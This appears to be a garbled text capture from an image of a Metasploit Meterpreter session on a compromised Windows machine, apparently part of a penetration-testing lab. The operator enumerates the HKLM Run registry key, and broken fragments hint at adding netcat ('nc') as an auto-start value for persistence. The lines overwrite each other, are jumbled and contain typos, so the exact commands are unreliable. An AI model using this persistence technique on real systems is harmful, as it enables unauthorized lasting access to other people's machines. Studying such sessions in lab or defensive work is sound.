 meterpreter > reg enumkey -k HKLM\\software\\microsoft\\currentversion\\run
[-] stdapi_registry_open_key: Operation failed: The system cannot find the file specified.
\runrpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware VM3DService Process
VMware User Process
run -v nc -d 'ls
Listing: C:\Windows\system32
============================
\\Run -v ncregreg queryval -k HKLM\\software\\mircosoft\\windows\\currentversion\
Mode Size Type Last modified Name
---- ---- ---- ------------- ----